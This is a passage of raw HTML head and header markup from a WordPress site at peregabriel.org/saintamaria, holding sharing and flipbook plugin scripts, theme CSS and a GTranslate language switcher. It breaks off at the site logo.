	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://peregabriel.org/saintamaria/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://peregabriel.org/saintamaria/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://peregabriel.org/saintamaria/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://peregabriel.org/saintamaria/wp-content/plugins/","pluginurl":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"300","height":"300"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script></script><link rel="https://api.w.org/" href="https://peregabriel.org/saintamaria/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://peregabriel.org/saintamaria/wp-json/wp/v2/posts/17335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peregabriel.org/saintamaria/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://peregabriel.org/saintamaria/17335/" />
<link rel='shortlink' href='https://peregabriel.org/saintamaria/?p=17335' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/peregabriel.org\/saintamaria\/#organization","url":"https:\/\/peregabriel.org\/saintamaria\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/www.facebook.com\/www.peregabriel","https:\/\/twitter.com\/peregabrielcom","https:\/\/www.instagram.com\/peregabrielcom\/","https:\/\/peregabriel.org\/saintamaria\/video-category\/?customize_changeset_uuid=90cac607-fb1a-49b1-80d8-c3adbf0021b6&customize_autosaved=on&customize_messenger_channel=preview-0"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/peregabriel.org\/saintamaria\/#website","url":"https:\/\/peregabriel.org\/saintamaria\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/peregabriel.org\/saintamaria\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/cropped-icon-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #1e73be; --j-alt-color : #001869; --j-heading-color : #111111; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1e73be; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1e73be; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1e73be; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1e73be; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #001869; } .jeg_share_button.share-float.share-monocrhome a { background-color : #001869; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #1e73be; } .jeg_topbar, .jeg_topbar.dark { color : #848582; border-top-width : 0px; border-top-color : #111111; } .jeg_midbar { height : 200px; background-image : url("https://peregabriel.org/saintamaria/wp-content/uploads/2023/11/2y.png"); background-repeat : no-repeat; background-position : center center; background-size : cover; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 2px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1e73be; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 5px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #d3d3d3; border-bottom-color : #ffbd00; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 110px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 110px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1e73be; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_bottombar { height : 114px; line-height : 114px; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #1e73be; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #1e73be; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : #f9f9f9; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : #888888; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : #111111; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : #a0a0a0; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : #a0a0a0; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : #a0a0a0; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : #a0a0a0; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #020277; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #2054cc; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #1e73be; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : #eeee22; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Noto Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Cairo,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #001869; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #001869; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_mobile_logo img {
	
	max-height:100px;
}

#breadcrumbs {
	background:#eee;

	font-size:20px;
	color:#ff0000;
		padding:8px

}
.jeg_cat_title{
		font-size:30px;
	color:#fff;
background:#0080ff;
	padding:8px
}
.jeg_midbar.dark .jeg_menu > li > a, .jeg_navbar.jeg_navbar_dark .jeg_menu > li > a {	font-size:19px;
}
.jeg_menu li > ul li a{
	font-size:20px;
}
.jeg_block_heading_3 .jeg_block_title span{
		font-size:24px;

}
.jeg_post_meta a {
  color: #ff0000;
  font-weight: 700;
	font-size:28px;
}
.vc_tta.vc_general .vc_tta-tab > a{
		font-size:20px;

}
.jeg_stickybar .jeg_logo img{
	max-height:70px
}
.jeg_content{
	padding:0px;
}
a.glink img{
	padding:1px;
	
}


.jeg_midbar.dark .jeg_menu > li > a, .jeg_navbar.jeg_navbar_dark .jeg_menu > li > a {
  font-size: 18px;
}

.jeg_block_heading_3 .jeg_block_title span {
  font-size: 20px;
}
jeg_navbar_mobile_menu li a {
  font-weight: 700;
  text-transform: uppercase;
  color: #000;
  margin: 0 15px;
  font-size: 22px;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1706863172496{margin-top: 4px !important;margin-right: 4px !important;margin-bottom: 4px !important;margin-left: 4px !important;padding-top: 10px !important;padding-right: 12px !important;padding-bottom: 4px !important;padding-left: 12px !important;background-color: #1e73be !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl wp-singular post-template-default single single-post postid-17335 single-format-standard wp-embed-responsive wp-theme-jnews jnews jeg_toggle_light jeg_single_tpl_1 jsc_normal wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block rounded">
				<a href="https://www.facebook.com/www.peregabriel" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/peregabrielcom" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/peregabrielcom/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://peregabriel.org/saintamaria/video-category/?customize_changeset_uuid=90cac607-fb1a-49b1-80d8-c3adbf0021b6&customize_autosaved=on&customize_messenger_channel=preview-0" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('ar|ar');return false;" title="Arabic" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ar.png" height="24" width="24" alt="Arabic" /></a><a href="#" onclick="doGTranslate('ar|hy');return false;" title="Armenian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/hy.png" height="24" width="24" alt="Armenian" /></a><a href="#" onclick="doGTranslate('ar|zh-CN');return false;" title="Chinese (Simplified)" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/zh-CN.png" height="24" width="24" alt="Chinese (Simplified)" /></a><a href="#" onclick="doGTranslate('ar|nl');return false;" title="Dutch" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/nl.png" height="24" width="24" alt="Dutch" /></a><a href="#" onclick="doGTranslate('ar|en');return false;" title="English" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('ar|fr');return false;" title="French" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="French" /></a><a href="#" onclick="doGTranslate('ar|de');return false;" title="German" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/de.png" height="24" width="24" alt="German" /></a><a href="#" onclick="doGTranslate('ar|el');return false;" title="Greek" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/el.png" height="24" width="24" alt="Greek" /></a><a href="#" onclick="doGTranslate('ar|it');return false;" title="Italian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/it.png" height="24" width="24" alt="Italian" /></a><a href="#" onclick="doGTranslate('ar|ku');return false;" title="Kurdish (Kurmanji)" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ku.png" height="24" width="24" alt="Kurdish (Kurmanji)" /></a><a href="#" onclick="doGTranslate('ar|pt');return false;" title="Portuguese" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/pt.png" height="24" width="24" alt="Portuguese" /></a><a href="#" onclick="doGTranslate('ar|ru');return false;" title="Russian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ru.png" height="24" width="24" alt="Russian" /></a><a href="#" onclick="doGTranslate('ar|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="Spanish" /></a><a href="#" onclick="doGTranslate('ar|tr');return false;" title="Turkish" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/tr.png" height="24" width="24" alt="Turkish" /></a><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ar',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://peregabriel.org/saintamaria/" style="padding: 0px 10px 0px 0px;">
